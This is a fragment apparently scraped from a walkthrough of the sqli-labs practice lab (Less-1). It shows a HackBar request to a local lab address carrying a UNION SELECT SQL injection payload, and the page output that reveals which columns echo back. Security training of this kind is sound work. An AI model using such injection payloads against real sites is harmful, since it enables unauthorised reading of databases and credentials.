 Load URL
http://192.168.31.128/sqli-labs/Less-1/?id=-1' union select 1,2,3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
Your Login name:2
Your Password:3